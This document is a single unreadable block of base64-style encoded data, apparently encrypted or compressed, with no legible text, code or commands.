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[base64]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[base64]/0FK9LUhdoH8q8KgcV63N08ZCB9tkgBGFiMMMJzLptRegSyKy/4YSagElScfUDYJ5oki0U923bi9GNY4mWvm1E4OaA6C4bUDvWnx0MG41azEwx+gsd5eZrwA56U+017hXUeFmQTu7bZSHxwx6LnmkHubcSkAppZDVpBgStn26fhQP3fuQWDK+kMWekbExlJQaSndKMMRnQtOY0XOtqIdxKKFos/kj6t4ZFSYAbQZfcM7GLEiHjatxacqRZz8z4UaCB35qnsxG/FVX3vZNQlKBkK2ufRgJHNV+XghSTpjLUiDZWclJi52hvpkOMW5oBfX+TRZh6uy1Erx5ACgO7UAijfMRvi8Vlz/oiOWPov2IhfQOk7b/LMNHIiplzP4YzlB62AH+aPbGfRR+JpwmnxMrwahWBMhu0FXSIOhggU70VA8F6kQJ+AKtMZyqEKUE7h0ydZcsFV4MOeS922ZCzO/FC6i23vHoZEnxGXA539JrS0+bIM14sg9WXUfaJx4psFk+KJyvemlZ3bvCqGCGiz4EQbUqsPBXiP33gAwIDlUIvYtBv3VY5ihZ/yRHOur8QIJtE68KdJaZY3/bLKns6uOro/K9SENnq2tAHImuBFF/[base64]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[base64]/JbJ2/8A4upd1vXj/lgpcUgzfkmzLHEdJiEz17dRpA+2LSxDnEm2Vk91zrGvJQOv6PumdPquB0Lu5oSiPnD5EvnvzP3DOAl1V9cIzkeBCio8C4StEJxQKKtmlUnRC1DPn1IWkH/iM1XMjBS04tRb06dMGVWuSKOSh5hOB0y0UROI1JY77SYsMtzbq+pWCaQ9YgkyIPNt5t01ALktRQRHVIJMiB5Rq/Ra0h3aKo5LcUSgOnTQoz1gn0G2YDVd/EUUqtpEgZQVsskSkPRnZ8jGczKeG7c6qWB+4rQwJdfxpiv1KgTq9+AIGQI9tOeqhwYawLqWztqIPU7kQ97GuyNsRzpCOr3fLxuE7Q2PX2ZMAkJHRMzqUWm4eAlK4OYhLzkFL/runljzn9iJ6VcYoKhgrEnnP6UP9guSYvyByahFAwx5EZ4n+bP+o24oRmZjw0KfWZTmglj91QuCFVSKlkj5NImncn5uTvS+bJftI5CYBXW+C9VLDm9nCfa4UITsVWWRToCjCoudiXexeoeEESMlLlvqvWkzuJ7l1PxWLkR7NpPnPsDo0A3yHph0L5H/UJYE+DPGj43foRYvbiBuq77Yjc5Hb1XrK+HqQ/1oOzQCd03T3ky81PdP2OFo+CUmKeJOdfi/BZz/pBNoFKpNIFMgxOtlxQGOl/Bm7WSz+KUKby/cBSjiRSsYinWMGm32iN1xYfSyqXYBuTVrF8uxnjIkabZ9stmBTVdRbbD4vSuejdQCYWj8rD4SKuYICaRR6jZ4BEYTWuoxpFF9q/[base64]/W083FheTUGnS7RQdZWQDgiAl+GPOMX934blZlHb9bRU/Wro5/DVqIca3tC1+LpxqMPEtd0SMMDqFEjPsB2INE+Wwexnmfpd8hsBWNAzjuXia0ZpsmfRQwiac40eCVeDBoil4Vd8rMhV7Bbg1QyVCK9gRZs9uSjNIjVOIp4Go98iS4/BUi92uhM/KBYxdAD4Lxt1Xy1OkXN3AopwkBnhKH7M/tViDUpbWJFCXRLAt8VQxAmwDh0djgyd1gQKQPu5yfLobNuZp1E8RkLzFG3jK3gW3dEgbIUdLjfQkmXwFyHsYFWIjZ2Zh+f3iUfGQeYwDfXQnDWDbiU4ZVjJ7LM4MQsOAwfb+Im6E4PUbcTIEJrlXnfwMIWkxOzCesTHzmYJ7BfGv3Yi4BSzje9/bOMZ2J7ciw/9CdOOhMicMSzRqzvLHmfNrzqPoBkZiz9SjlH3e82FAeQ9D6oNsi2frdMI8cDp/IfMKrqe0tPXKer0FpifsSL8G/Z6FJdAa3+tgnH8V0qpf8qC81smu696frUIRxuj0moBFfxqlO+akdMX+MlB8qeHx7vL+HaQaZ/Jy3e9kDyR0LghPU5c++J2uqacpQNEc+3DUO/oSD6Yx4FmF2hs+QxuPnPXzkyv8qOX4ksWjUtPoJb+xPb7jtZwkhmIKkW0aTHGE97vafk4xp1aUKv8cN3UfjCYe1L5sOIVCwlmWEpCGql8LqWxk4cHO7ohjf+SQr0e+5fjKh977mwPFhPAHccj8x8HKAgjszXwm7dvx/ZHZUTKDoEzSwN23A5r7E55n9ALYQA1RxC9VFObUHLanv9nbFosjMwGq6beyslXvBWbvZsGnyIXnFV9CQr/OAwsm5JLRjf6zqFWyd8gOrkj95+Z64yLtV0UmDQ1yda0AN2v4TlXH6LRkp+fYYCCNn7vP2QUdzCZSr5hboeUhuxz+cQR8WHJn15wZfEaVVxJvGoz/490DHIM64DYo3dkFE46eK706G9etJ5VTcsa4JCSjwK/EhD1ta/3OJgyOZ9yuCNrkPMYAI0FDyRSU511eodlbiWpN2HZMNEr1+UGru24XezK1lzZTyM7HUrPw7plq084SdxXJQLrf4VZ9IqPeOh0O/Es8Yrdi6vnzFlTa+2SbDfgU+mEUdPqSCffeGXHPdka5sGF6jdxN25oq7mhQw56jO2hQuThlstMP70Y32/nWfQWFzb9DDfDJnIS3G8y4GfiZZ2wx+z0e985MP/OPDvZFqSFnWIHqgpTeIrQ2rqovYRv5yHu0BeT2yzJf4iNQWcfmUrrFIQQ1XL14PfgROwf63FYRYMG6lULgw6W44oH9fd+QIaCvxoo8Khzs3bve5YZyG4gOAAoJKCD/1V7583OOGKX8RP1swI7by3u6f5XBBZj0UznDq+Z5bszjHwOqZZJiB5Q+xdocai/VvY1vtDZDU4fM0pfyFkzNvfKFCcXDOECK9DNurLA2WmdRuyHmcAR1NSh7LXcO44tz0SjpfjwVi+wLjKckrULahHOHu8Xny2WHkM58oaWskEYvdKMiCR+vcaXIa4Ag8NnTjz2vbuJtKYtQMO6siHf/2444s51llNQvXSxfrQHAAkk8a59ThyKGx2XAbFh6L9FUAKLz7RzDm+ty2iZ0C4umZE4bxVwhGFr3W4X+ly5R85YmK9tvTYL83bHWWCkhkPrILY7Pyh6RuRnrx8wVBBydiMGvjAtdknteIfsoCCQ+n/yzv/OFpNJFh7ISkkE+reDJTBvu8ZxefIyRLxnK3194LPJoXwpt4VrwloRG1dZTVYM2Zllk6o/detSlu9HFH0taNYfHTZcu+aqjrV64gEwLBd3aSDNo03smFO90Ly/c0FMB6BnNs7KRhxEc8CWB7BBsYymKcosfEjd8Cod5gFcWTAhjR17spb1W3oQ8oaXNKu38JZgjLHLMsi+Gn1FQcNWYF2R7NArpoTZ+h3nVUQiLvqhhfFu21I5sppKBX